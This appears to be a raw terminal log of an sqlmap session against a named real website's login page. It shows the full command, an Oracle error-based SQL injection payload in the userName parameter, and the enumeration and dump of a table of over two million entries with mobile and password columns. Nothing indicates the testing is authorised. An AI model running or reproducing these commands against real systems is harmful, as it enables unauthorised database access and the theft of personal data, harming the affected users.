 root@kali:/home/saviour# sqlmap -u "http://www.186online.com/usermanager/gd165login.do?userName=admin&passWord=admin&Submit232=%26%23160%3B%B5%C7%C2%BC%26%23160%3B" -p userNam
e --dump -T "SMS_REPLY_USER" -D "SMSUSER"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:26:47
[00:26:47] [INFO] resuming back-end DBMS 'oracle'
[00:26:47] [INFO] testing connection to the target URL
[00:26:47] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: userName
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userName=admin' AND 4218=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(106)||CHR(110)||CHR(113)||(SELECT (CASE WHEN (4218=4218) THEN 1 ELSE 0 EN
D) FROM DUAL)||CHR(113)||CHR(112)||CHR(103)||CHR(99)||CHR(113)||CHR(62))) FROM DUAL) AND 'IdXU'='IdXU&passWord=admin&Submit232=%26#160;%B5%C7%C2%BC%26#160;
---
[00:26:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:26:47] [INFO] fetching columns for table 'SMS_REPLY_USER' in database 'SMSUSER'
[00:26:47] [INFO] the SQL query used returns 8 entries
[00:26:48] [INFO] retrieved: ID
[00:26:48] [INFO] retrieved: NUMBER
[00:26:48] [INFO] retrieved: MOBILE
[00:26:48] [INFO] retrieved: VARCHAR2
[00:26:48] [INFO] retrieved: USERTYPE
[00:26:49] [INFO] retrieved: VARCHAR2
[00:26:49] [INFO] retrieved: STATUS
[00:26:49] [INFO] retrieved: VARCHAR2
[00:26:49] [INFO] retrieved: DEALTYPE
[00:26:49] [INFO] retrieved: VARCHAR2
[00:26:50] [INFO] retrieved: DEALTIME
[00:26:50] [INFO] retrieved: DATE
[00:26:50] [INFO] retrieved: PWD
[00:26:50] [INFO] retrieved: VARCHAR2
[00:26:51] [INFO] retrieved: FTP_SEQ
[00:26:51] [INFO] retrieved: VARCHAR2
[00:26:51] [INFO] fetching entries for table 'SMS_REPLY_USER' in database 'SMSUSER'
[00:26:51] [INFO] the SQL query used returns 2130261 entries